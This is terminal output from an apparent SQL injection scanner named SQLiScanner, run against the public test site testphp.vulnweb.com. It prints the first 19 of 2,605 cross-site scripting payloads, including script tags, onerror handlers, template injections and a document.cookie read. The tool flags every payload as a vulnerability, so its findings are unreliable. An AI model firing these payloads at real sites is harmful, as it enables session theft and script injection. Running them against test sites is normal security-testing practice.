 PS C:\Users\franck\Desktop\SQLI TOOL> python sqli_scanner.py -u "http://testphp.vulnweb.com/listproducts.php?cat=" -p .\test.txt -t 10 -v
FPS N/A GPU 0% CPU 2% LAT N/A
SQLiScanner
Created by: Keizen
[17:35:26] [+] Loaded 2605 payloads
[17:35:26] [*] Starting scan on: http://testphp.vulnweb.com/listproducts.php?cat=
[17:35:26] [*] Testing GET parameters: cat=
[17:35:26] [*] Testing payload [1/2605]: `${alert(1)}`
[17:35:27] [+] Vulnerability found with payload: `${alert(1)}`
[17:35:27] [*] Testing payload [2/2605]: ${alert(1)}
[17:35:27] [+] Vulnerability found with payload: ${alert(1)}
[17:35:28] [*] Testing payload [3/2605]: ${document.domain}`%26it;/script>'>
[17:35:28] [+] Vulnerability found with payload: ${document.domain}`%26it;/script>'>
[17:35:28] [*] Testing payload [4/2605]: {{$el.innerHTML='\u003cimg src onerror=alert(1)\u003e'}}
[17:35:29] [+] Vulnerability found with payload: {{$el.innerHTML='\u003cimg src onerror=alert(1)\u003e'}}
[17:35:29] [*] Testing payload [5/2605]: {{$emit.constructor`alert(1)`()}}
[17:35:30] [+] Vulnerability found with payload: {{$emit.constructor`alert(1)`()}}
[17:35:30] [*] Testing payload [6/2605]: {{$eval.constructor('alert(1)')()}}
[17:35:31] [+] Vulnerability found with payload: {{$eval.constructor('alert(1)')()}}
[17:35:31] [*] Testing payload [7/2605]: {{$on.constructor('alert(1)')()}}
[17:35:31] [+] Vulnerability found with payload: {{$on.constructor('alert(1)')()}}
[17:35:32] [*] Testing payload [8/2605]: {{$on.constructor('alert("CodePrefer")')()}}
[17:35:32] [+] Vulnerability found with payload: {{$on.constructor('alert("CodePrefer")')()}}
[17:35:32] [*] Testing payload [9/2605]: $("script(2)")
[17:35:33] [+] Vulnerability found with payload: $("script(2)")
[17:35:33] [*] Testing payload [10/2605]: $ <ScRipT 5-0*3+9/3=>prompt(1)</ScRipT giveanswerhere=? ------
[17:35:34] [+] Vulnerability found with payload: $ <ScRipT 5-0*3+9/3=>prompt(1)</ScRipT giveanswerhere=? ------
[17:35:34] [*] Testing payload [11/2605]: %00%00%00%00%00%00%00<script>alert(1)</script>
[17:35:34] [+] Vulnerability found with payload: %00%00%00%00%00%00%00<script>alert(1)</script>
[17:35:34] [*] Testing payload [12/2605]: &#00039-alert(1)-&#00039
[17:35:35] [+] Vulnerability found with payload: &#00039-alert(1)-&#00039
[17:35:35] [*] Testing payload [13/2605]: '<00 foo="<a%20href="javascript:alert('XSS-Bypass')">XSS-CLick</00>--%20/
[17:35:36] [+] Vulnerability found with payload: '<00 foo="<a%20href="javascript:alert('XSS-Bypass')">XSS-CLick</00>--%20/
[17:35:36] [*] Testing payload [14/2605]: &#00;</form><input type&#61;"date" onfocus="alert(1)">
[17:35:36] [+] Vulnerability found with payload: &#00;</form><input type&#61;"date" onfocus="alert(1)">
[17:35:37] [*] Testing payload [15/2605]: <[%00]img onerror=alert(1) src=a>
[17:35:37] [+] Vulnerability found with payload: <[%00]img onerror=alert(1) src=a>
[17:35:37] [*] Testing payload [16/2605]: %00"><img src=x onerror=alert`1`//
[17:35:38] [+] Vulnerability found with payload: %00"><img src=x onerror=alert`1`//
[17:35:38] [*] Testing payload [17/2605]: %00<script>alert(1);</script>
[17:35:39] [+] Vulnerability found with payload: %00<script>alert(1);</script>
[17:35:39] [*] Testing payload [18/2605]: %00<script>alert(1)</script>
[17:35:39] [+] Vulnerability found with payload: %00<script>alert(1)</script>
[17:35:39] [*] Testing payload [19/2605]: ///%01javascript:alert(document.cookie)/